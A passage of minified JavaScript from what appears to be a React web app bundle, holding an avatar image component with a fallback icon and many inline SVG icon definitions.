c(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return c(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e){var t=e.src,r=e.className,i=e.alt,c=s((0,n.useState)(!1),2),u=c[0],m=c[1],p=(0,n.useCallback)((function(){m(!0)}),[m]);return u?n.createElement("div",{className:l()(a.svg_wrapper,r)},n.createElement(o.Z,{icon:"defaultAvatar"})):n.createElement("img",{className:r,src:t,onError:p,alt:i})}},39366:(e,t,r)=>{r.d(t,{Z:()=>T});var n=r(52983),o=n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"80",height:"80",viewBox:"0 0 80 80",fill:"none"},n.createElement("circle",{opacity:"0.2",cx:"40",cy:"40",r:"40",fill:"#FFC20D"}),n.createElement("circle",{cx:"40",cy:"40",r:"31.2",fill:"#FFC20D"}),n.createElement("path",{d:"M40 49.5999L40 38.3999",stroke:"white",strokeWidth:"3.2",strokeLinecap:"square"}),n.createElement("rect",{x:"41.5999",y:"33.5999",width:"3.2",height:"3.2",transform:"rotate(-180 41.5999 33.5999)",fill:"white"})),a=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_554_63358)"},n.createElement("circle",{cx:"8",cy:"8",r:"7.3",stroke:"var(--color-icon-5)",strokeWidth:"1.4"}),n.createElement("path",{d:"M4.3999 7.925L6.59393 10.2562C6.78492 10.4591 7.10496 10.4667 7.3054 10.2731L11.5999 6.125",stroke:"var(--color-icon-5)",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_554_63358"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),i=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_554_63361)"},n.createElement("circle",{cx:"8",cy:"8",r:"7.3",stroke:"var(--color-icon-4)",strokeWidth:"1.4"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_554_63361"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),l=n.createElement("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("circle",{cx:"6.62797",cy:"6.62822",r:"4.97817",stroke:"var(--color-icon-1)",strokeWidth:"1.2"}),n.createElement("path",{d:"M12.95 12.9501L10.7188 10.7189",stroke:"var(--color-icon-1)",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})),c=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_267_31553)"},n.createElement("rect",{x:"13.1646",y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"}),n.createElement("rect",{x:"6.48145",y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"}),n.createElement("rect",{y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_267_31553"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),s=function(e){var t=e.color,r=void 0===t?"var(--color-icon-3)":t;return n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{x:"1.0999",y:"1.9002",width:"13.8",height:"12.2",rx:"1.7",stroke:r,strokeWidth:"1.4"}),n.createElement("path",{d:"M6.18677 14.0002L8.52136 9.62284C9.23298 8.28854 10.8963 7.79084 12.2238 8.51496L14.8001 9.9202",stroke:r,strokeWidth:"1.4"}),n.createElement("rect",{x:"3.36011",y:"4.16016",width:"2.88",height:"2.88",rx:"1.44",fill:r}))},u=function(e){var t=e.color,r=void 0===t?"var(--color-icon-3)":t;return n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M1.6665 5.4668V5.4668C5.71654 7.17208 10.2831 7.17208 14.3332 5.4668V5.4668",stroke:r,strokeWidth:"1.4"}),n.createElement("circle",{cx:"8.00044",cy:"6.66719",r:"1.8",fill:r}),n.createElement("rect",{x:"1.7",y:"0.7",width:"12.6",height:"14.6",rx:"2.3",stroke:r,strokeWidth:"1.4"}))},m=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M16.5 18.5V9.5C16.5 7.29086 14.7091 5.5 12.5 5.5H4",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M7 9.5L3 5.5L7 1.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),p=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.5 11.75C2.5335 11.75 1.75 10.9665 1.75 10C1.75 9.0335 2.5335 8.25 3.5 8.25C4.4665 8.25 5.25 9.0335 5.25 10C5.25 10.9665 4.4665 11.75 3.5 11.75ZM10 11.75C9.0335 11.75 8.25 10.9665 8.25 10C8.25 9.0335 9.0335 8.25 10 8.25C10.9665 8.25 11.75 9.0335 11.75 10C11.75 10.9665 10.9665 11.75 10 11.75ZM14.75 10C14.75 10.9665 15.5335 11.75 16.5 11.75C17.4665 11.75 18.25 10.9665 18.25 10C18.25 9.0335 17.4665 8.25 16.5 8.25C15.5335 8.25 14.75 9.0335 14.75 10Z",fill:"var(--color-icon-1)"})),d=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.75 5.3125V15.625C3.75 17.0057 4.86929 18.125 6.25 18.125H13.75C15.1307 18.125 16.25 17.0057 16.25 15.625V5.3125",stroke:"var(--color-icon-1)",strokeWidth:"1.6"}),n.createElement("path",{d:"M1.875 5.3125H18.125",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M6.875 2.1875L13.125 2.1875",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M8.00049 9.6875V13.4375",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M11.9995 9.6875V13.4375",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),h=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M10 18.1248V7.12476",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M4 12.1248L10 6.12476L16 12.1248",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M3 2.625H17",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),g=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_510_15094)"},n.createElement("path",{d:"M8.79995 15.2002H11.5058C13.3251 15.2002 14.8 13.7254 14.8 11.9061V8.0002C14.8 4.24466 11.7555 1.2002 7.99995 1.2002V1.2002C4.24441 1.2002 1.19995 4.24466 1.19995 8.0002V11.0329C1.19995 11.3462 1.45393 11.6002 1.76722 11.6002H3.59995C4.26269 11.6002 4.79995 11.0629 4.79995 10.4002V8.8002C4.79995 7.91654 4.08361 7.2002 3.19995 7.2002H1.59995",stroke:"var(--color-icon-1)",strokeWidth:"1.4",strokeLinecap:"round"}),n.createElement("path",{d:"M14.24 11.6002H12.4C11.7372 11.6002 11.2 11.0629 11.2 10.4002V8.8002C11.2 7.91654 11.9163 7.2002 12.8 7.2002H14.56",stroke:"var(--color-icon-1)",strokeWidth:"1.4",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_510_15094"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),v=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8558 2H3.5C1.84315 2 0.5 3.34315 0.5 5V12.9876C0.5 14.352 1.41098 15.5042 2.65868 15.868L3.74657 14.3885L3.49505 14.3876C2.72379 14.3849 2.1 13.7589 2.1 12.9876V5C2.1 4.2268 2.7268 3.6 3.5 3.6H11.6793L12.8558 2ZM8.20206 15.0813C8.47893 15.2522 8.73885 15.4532 8.9767 15.6823L9.99559 16.6634L11.0127 15.6762C11.8711 14.843 13.0203 14.377 14.2165 14.377H16.5C17.2732 14.377 17.9 13.7502 17.9 12.977V5C17.9 4.27377 17.347 3.6767 16.6392 3.60683L17.6113 2.28477C17.6249 2.26625 17.6382 2.24758 17.651 2.22876C18.7367 2.68018 19.5 3.75095 19.5 5V12.977C19.5 14.6339 18.1569 15.977 16.5 15.977H14.2165C13.4364 15.977 12.6869 16.2809 12.1271 16.8243L10.6937 18.2155C10.3069 18.591 9.69196 18.5923 9.30361 18.2183L7.86687 16.8348C7.68 16.6548 7.47224 16.5014 7.24943 16.3769L8.20206 15.0813Z",fill:"var(--color-icon-1)"}),n.createElement("path",{d:"M16 1.1001L3.5 18.1001",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),f=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("circle",{cx:"9.69961",cy:"5.4999",r:"3.35029",stroke:"var(--color-icon-1)",strokeWidth:"1.49943"}),n.createElement("path",{d:"M3 18.0999L3 14.5999C3 12.943 4.34315 11.5999 6 11.5999H10.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M17.5991 11.353C18.1191 11.873 18.1185 12.7163 17.5978 13.2355L13.3456 17.4761C13.2558 17.5656 13.1458 17.6321 13.0249 17.6701L10.6249 18.4231C10.5673 18.4412 10.513 18.3873 10.5307 18.3296L11.2701 15.9192C11.308 15.7957 11.3756 15.6834 11.4671 15.5922L15.7192 11.3517C16.2389 10.8335 17.0802 10.8341 17.5991 11.353V11.353Z",stroke:"var(--color-icon-1)",strokeWidth:"1.4"})),C=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_277_32827)"},n.createElement("path",{d:"M14.5729 3.04091C15.4106 3.87863 15.4097 5.23713 14.5708 6.0737L7.72016 12.9055C7.57558 13.0497 7.39837 13.1569 7.20355 13.218L3.33701 14.4313C3.24421 14.4604 3.15679 14.3735 3.18531 14.2805L4.37642 10.3973C4.43746 10.1983 4.54646 10.0174 4.69384 9.87039L11.5443 3.03882C12.3815 2.20388 13.7368 2.20481 14.5729 3.04091V3.04091Z",stroke:"var(--color-icon-1)",strokeWidth:"1.6"}),n.createElement("path",{d:"M2.5 17.5H17.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_277_32827"},n.createElement("rect",{width:"20",height:"20",fill:"white"})))),_=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M70 53H76V76.4065C76 77.838 74.8395 78.9985 73.408 78.9985H70V53Z",fill:"var(--color-divider-4)"}),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M70 17H19V71C19 75.4183 22.5817 79 27 79H70L72.3542 79C72.3542 79 71.293 78.6971 70.6465 77.8486C70 77 70 75 70 75V17Z",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"31",y:"41.4297",width:"27",height:"3",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"31",y:"52.6484",width:"14.5915",height:"3",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"31",y:"29",width:"5.20312",height:"5.20293",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"25.5",y:"85",width:"5",height:"5",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"3.5",y:"14",width:"7",height:"7",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"84.5",y:"38",width:"8",height:"8",fill:"var(--color-icon-4)"})),M=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M5.22065 3.75C3.19279 5.22734 1.875 7.62067 1.875 10.3216C1.875 14.8089 5.51269 18.4466 10 18.4466C14.4873 18.4466 18.125 14.8089 18.125 10.3216C18.125 7.62056 16.807 5.22732 14.779 3.75",stroke:"var(--color-icon-5)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M10 1.875V10.625",stroke:"var(--color-icon-5)",strokeWidth:"1.6",strokeLinecap:"round"})),y=n.createElement("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_488_13375)"},n.createElement("circle",{cx:"32",cy:"32",r:"32",fill:"var(--color-neutral-3)"}),n.createElement("mask",{id:"mask0_488_13375",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"64",height:"64"},n.createElement("circle",{cx:"32",cy:"32",r:"32",fill:"var(--color-neutral-1)"})),n.createElement("g",{mask:"url(#mask0_488_13375)"},n.createElement("ellipse",{cx:"32",cy:"54",rx:"24",ry:"14",fill:"var(--color-icon-4)"}),n.createElement("circle",{cx:"32",cy:"24",r:"12",fill:"var(--color-icon-4)"}))),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_488_13375"},n.createElement("rect",{width:"64",height:"64",fill:"white"})))),E=n.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_371_5621)"},n.createElement("path",{d:"M4.72493 4.89999C5.78808 4.89999 6.64993 4.03814 6.64993 2.97499C6.64993 1.91184 5.78808 1.04999 4.72493 1.04999C3.66178 1.04999 2.79993 1.91184 2.79993 2.97499C2.79993 4.03814 3.66178 4.89999 4.72493 4.89999Z",stroke:"var(--color-icon-3)",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M8.09998 1.37134C8.68605 1.65855 9.11158 2.23681 9.17217 2.93442C9.23277 3.63203 8.91332 4.275 8.38555 4.65896",stroke:"var(--color-icon-3)",strokeWidth:"0.9",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M0.599976 10.62V10.95H8.84999V10.62C8.84999 9.3879 8.84999 8.77184 8.61022 8.30124C8.39929 7.88728 8.06272 7.5507 7.64876 7.33978C7.17815 7.10001 6.5621 7.10001 5.32998 7.10001H4.11998C2.88787 7.10001 2.27181 7.10001 1.8012 7.33978C1.38724 7.5507 1.05068 7.88728 0.839762 8.30124C0.599976 8.77184 0.599976 9.3879 0.599976 10.62Z",stroke:"var(--color-icon-3)",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M11.4012 10.95V10.62C11.4012 9.38794 11.4012 8.77188 11.1614 8.30127C10.9505 7.88731 10.6139 7.55077 10.2 7.33984",stroke:"var(--color-icon-3)",strokeWidth:"0.9",strokeLinecap:"round",strokeLinejoin:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_371_5621"},n.createElement("rect",{width:"12",height:"12",fill:"white"})))),w=n.createElement("svg",{width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{x:"1.5",y:"2.94727",width:"17",height:"14.875",rx:"2.42857",strokeWidth:"1.6"}),n.createElement("path",{d:"M6.96436 13.3896H13.0358",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M14.25 1.24707V4.88993",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M5.75 1.24707V4.88993",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),k=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M10 4.5835V15.4168",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M13.75 1.6665V18.3332",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M2.5 4.5835V15.4168",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M17.5 6.25V13.75",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M6.25 7.5V12.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),N=function(e){var t=e.color,r=void 0===t?"var(--color-icon-1)":t;return n.createElement("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",style:{fill:"none"},xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_1624_31337)"},n.createElement("path",{d:"M6.99996 12.8332C10.2216 12.8332 12.8333 10.2215 12.8333 6.99984C12.8333 3.77817 10.2216 1.1665 6.99996 1.1665C3.7783 1.1665 1.16663 3.77817 1.16663 6.99984C1.16663 10.2215 3.7783 12.8332 6.99996 12.8332Z",stroke:r,strokeWidth:"1.2"}),n.createElement("path",{d:"M4.95833 7.55387C5.28051 7.55387 5.54167 7.29272 5.54167 6.97054C5.54167 6.64837 5.28051 6.38721 4.95833 6.38721C4.63616 6.38721 4.375 6.64837 4.375 6.97054C4.375 7.29272 4.63616 7.55387 4.95833 7.55387Z",stroke:r}),n.createElement("path",{d:"M6.40198 8.41421C6.77146 8.04476 6.99998 7.53434 6.99998 6.97055C6.99998 6.40676 6.77146 5.89634 6.40198 5.52686",stroke:r,strokeWidth:"1.2",strokeLinecap:"round"}),n.createElement("path",{d:"M7.8457 9.8582C8.58464 9.11927 9.04168 8.09843 9.04168 6.97085C9.04168 5.84327 8.58464 4.82243 7.8457 4.0835",stroke:r,strokeWidth:"1.2",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_1624_31337"},n.createElement("rect",{width:"14",height:"14",fill:"transparent"}))))},L=n.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{width:"12",height:"12",rx:"2",fill:"var(--color-icon-3)"}),n.createElement("path",{d:"M6.3 10C6.57614 10 6.8 9.77614 6.8 9.5V2.5C6.8 2.22386 6.57614 2 6.3 2H5.7C5.42386 2 5.2 2.22386 5.2 2.5V9.5C5.2 9.77614 5.42386 10 5.7 10H6.3Z",fill:"var(--color-icon-8)"}),n.createElement("path",{d:"M9.5 4.4C9.77614 4.4 10 4.62386 10 4.9L10 9.5C10 9.77614 9.77614 10 9.5 10H8.9C8.62386 10 8.4 9.77614 8.4 9.5V4.9C8.4 4.62386 8.62386 4.4 8.9 4.4H9.5Z",fill:"var(--color-icon-8)"}),n.createElement("path",{d:"M3.1 6.8C3.37614 6.8 3.6 7.02386 3.6 7.3L3.6 9.5C3.6 9.77614 3.37614 10 3.1 10H2.5C2.22386 10 2 9.77614 2 9.5V7.3C2 7.02386 2.22386 6.8 2.5 6.8H3.1Z",fill:"var(--color-icon-8)"})),x=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M75.2694 43.7592C75.198 42.0603 74.9916 40.3978 74.6608 38.7819C74.3361 38.8504 74.0075 38.9082 73.6753 38.9549C73.9989 40.528 74.2007 42.1467 74.2703 43.8012L74.3733 46.2517C74.721 46.4691 75.0664 46.7269 75.4066 47.022L75.2694 43.7592ZM76.3686 69.901L76.9478 83.6772L76.9916 84.7192H75.9487H12.2773H11.2344L11.2782 83.6772L12.9566 43.7592C13.6586 27.0611 27.4001 13.8853 44.113 13.8853C49.331 13.8853 54.2594 15.1696 58.5917 17.4446C58.4352 17.7383 58.2883 18.0379 58.1515 18.3431C53.9523 16.1332 49.1734 14.8853 44.113 14.8853C27.936 14.8853 14.6352 27.6385 13.9557 43.8012L12.3193 82.7192L12.2773 83.7192H13.2782H74.9478H75.9487L75.9066 82.7192L75.3608 69.7383C75.6991 69.8355 76.0359 69.8906 76.3686 69.901Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask0_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"12",y:"15",width:"71",height:"69"},n.createElement("path",{d:"M13.5934 49.0633C14.2998 30.4614 29.585 15.7456 48.2003 15.7456C67.3269 15.7456 82.8321 31.2508 82.8321 50.3774V83.7191H12.2773L13.5934 49.0633Z",fill:"var(--color-bg-primary)"})),n.createElement("g",{mask:"url(#mask0_2864_19969)"},n.createElement("path",{d:"M70.8967 45.5442C74.3774 44.6115 78.6528 49.2822 80.4464 55.9758C82.1558 62.3557 80.9938 68.271 77.8672 69.619L77.8765 69.6539L77.6504 69.7044C77.5656 69.7344 77.4792 69.7604 77.3917 69.7838C77.2012 69.8349 77.0084 69.8691 76.8138 69.8871L26.8384 80.8556L26.8306 80.8264C23.4732 81.3126 19.7759 77.7668 18.392 72.6023C18.2167 71.948 18.0867 71.2976 17.9995 70.6581L18.9703 70.3687C19.0512 71.0141 19.1789 71.6752 19.3579 72.3434C20.0094 74.7747 21.1969 76.7862 22.5677 78.1156C23.9496 79.4558 25.4193 80.0212 26.6879 79.8374L27.0615 79.7828L37.1735 77.5636C36.3539 77.2202 35.5642 76.6892 34.839 76.0165C33.1597 74.4588 31.7624 72.0916 31.012 69.2915C30.7976 68.4911 30.6465 67.6946 30.5561 66.9145L31.5298 66.6242C31.6113 67.4088 31.7593 68.2165 31.978 69.0327C32.6873 71.6797 33.9982 73.8725 35.5191 75.2833C37.0459 76.6994 38.7209 77.2794 40.2076 76.8811L40.2119 76.8971L74.4561 69.3815C71.7787 68.041 69.1504 64.2351 67.8422 59.3531C66.5107 54.3839 66.9231 49.6978 68.6472 47.2308C68.6712 47.1963 68.6941 47.1613 68.7186 47.1277C68.8585 46.9367 69.0058 46.7591 69.1619 46.5974C69.1756 46.5833 69.1908 46.5706 69.2046 46.5567C69.2695 46.4912 69.3349 46.4274 69.4025 46.3672C69.4284 46.3441 69.4555 46.3227 69.4817 46.3004C69.5383 46.2524 69.5953 46.2057 69.6537 46.1613C69.7079 46.1202 69.762 46.0795 69.8177 46.0416C69.8339 46.0306 69.8504 46.02 69.8667 46.0092C69.9322 45.9662 69.9989 45.9255 70.0665 45.887C70.0756 45.8818 70.0843 45.8758 70.0935 45.8706C70.17 45.8278 70.2482 45.7883 70.3274 45.7513C70.5103 45.6661 70.7001 45.5969 70.8967 45.5442ZM71.1555 46.5101C69.9583 46.8309 68.8913 48.1379 68.3678 50.5045C67.8563 52.8168 67.9443 55.8704 68.8081 59.0943C69.672 62.3182 71.1225 65.0068 72.7217 66.7535C74.3583 68.5411 75.9357 69.1387 77.1329 68.8179C78.3301 68.4971 79.3973 67.1909 79.9209 64.8245C80.4324 62.5122 80.3443 59.4586 79.4805 56.2347C78.6166 53.0108 77.1661 50.3223 75.5669 48.5755C73.9303 46.7877 72.3528 46.1893 71.1555 46.5101ZM72.2257 49.1947C74.452 48.5984 77.262 51.868 78.5023 56.4968C79.7424 61.1254 78.9435 65.3612 76.7173 65.9579C74.491 66.5544 71.6804 63.2857 70.44 58.6571C69.1997 54.0282 69.9993 49.7913 72.2257 49.1947ZM72.4845 50.1607C71.9541 50.3028 71.3202 50.9868 71.0158 52.5995C70.7262 54.1343 70.8159 56.1962 71.4059 58.3982C71.996 60.6002 72.9493 62.4308 73.9675 63.6152C75.0373 64.8594 75.9281 65.1341 76.4585 64.992C76.9889 64.8497 77.6231 64.1664 77.9274 62.5541C78.217 61.0194 78.1263 58.9575 77.5364 56.7556C76.9464 54.5537 75.9939 52.7228 74.9758 51.5384C73.906 50.2941 73.0149 50.0187 72.4845 50.1607ZM70.3274 45.7513C70.2482 45.7883 70.17 45.8278 70.0935 45.8706C70.0843 45.8758 70.0756 45.8818 70.0665 45.887C69.9989 45.9255 69.9322 45.9662 69.8667 46.0092C69.8504 46.02 69.8339 46.0306 69.8177 46.0416C69.762 46.0795 69.7079 46.1202 69.6537 46.1613C69.5953 46.2057 69.5383 46.2524 69.4817 46.3004C69.4626 46.3166 69.4426 46.3317 69.4238 46.3483L69.3698 46.3961C69.3134 46.4474 69.2591 46.5017 69.2046 46.5567C69.1908 46.5706 69.1756 46.5833 69.1619 46.5974C69.0058 46.7591 68.8585 46.9367 68.7186 47.1277C68.6941 47.1613 68.6712 47.1963 68.6472 47.2308C68.6169 47.274 68.5852 47.3168 68.5558 47.3614L63.134 49.0831C63.1207 48.7451 63.098 48.4025 63.0661 48.0559L70.3436 45.744C70.3382 45.7464 70.3328 45.7488 70.3274 45.7513ZM71.3909 45.4492C71.3236 45.4571 71.2566 45.468 71.1898 45.4798C71.1805 45.4815 71.171 45.4826 71.1617 45.4843L71.3815 45.4143L71.3909 45.4492Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask1_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"69",y:"49",width:"11",height:"18"},n.createElement("ellipse",{cx:"74.4712",cy:"57.5765",rx:"4.17336",ry:"8.67695",transform:"rotate(-15 74.4712 57.5765)",fill:"white"})),n.createElement("g",{mask:"url(#mask1_2864_19969)"},n.createElement("path",{d:"M78.0313 68.0687L71.712 48.1159L68.0226 47.916L66.9634 67.4692L78.0313 68.0687Z",fill:"var(--color-text-text-primary)"})),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M61.8958 52.5829C62.4139 49.9185 62.1537 46.508 60.9338 43.0089C59.7138 39.5098 57.7972 36.6769 55.7349 34.9121C53.6509 33.1287 51.5879 32.5585 49.9455 33.1311C48.3031 33.7037 47.0419 35.4329 46.5184 38.1255C46.0003 40.7898 46.2604 44.2003 47.4804 47.6994C48.7004 51.1986 50.617 54.0315 52.6793 55.7962C54.7633 57.5796 56.8263 58.1499 58.4687 57.5772C60.111 57.0046 61.3723 55.2754 61.8958 52.5829ZM58.7979 58.5215C58.8979 58.4866 58.9964 58.4486 59.0932 58.4075L59.324 58.3387L59.3131 58.3077C63.1427 56.4523 64.3077 49.6484 61.878 42.6797C59.4484 35.711 54.3058 31.1063 50.1528 32.034L50.1424 32.0041L49.9293 32.0895C49.8243 32.1183 49.7199 32.1507 49.6163 32.1868C49.3723 32.2719 49.1378 32.3756 48.9129 32.4969L-3.75922 53.6098L-3.74852 53.6405C-7.13789 55.2918 -8.31953 60.8612 -6.36325 66.4722C-4.40697 72.0832 -0.0188522 75.7107 3.66251 74.8968L3.67348 74.9283L58.0652 58.714C58.313 58.6693 58.5574 58.6053 58.7979 58.5215ZM-2.93807 54.358L46.9145 34.3753C44.9277 37.356 44.6585 42.6431 46.5362 48.0286C48.4142 53.4153 51.9133 57.3895 55.3232 58.4879L3.86241 73.8285L3.44664 73.9204C2.01055 74.2379 0.301479 73.7124 -1.35582 72.3267C-3.00132 70.9508 -4.49233 68.8009 -5.419 66.143C-6.34566 63.4851 -6.51453 60.8742 -6.08113 58.7735C-5.64463 56.6578 -4.63271 55.1836 -3.31053 54.5395L-2.93807 54.358ZM57.7366 55.9296C59.6255 55.271 60.575 53.2785 60.8708 51.1108C61.1749 48.8824 60.8549 46.1358 59.8915 43.3726C58.9281 40.6094 57.4711 38.2592 55.8475 36.7029C54.2681 35.189 52.2856 34.2187 50.3967 34.8773C48.5078 35.5359 47.5583 37.5284 47.2625 39.696C46.9584 41.9245 47.2784 44.6711 48.2418 47.4343C49.2052 50.1975 50.6622 52.5477 52.2858 54.104C53.8652 55.6178 55.8477 56.5881 57.7366 55.9296ZM58.9473 43.7018C60.7923 48.9937 60.1029 54.0455 57.4074 54.9853C54.7119 55.9251 51.0311 52.397 49.186 47.1051C47.341 41.8131 48.0304 36.7613 50.7259 35.8216C53.4214 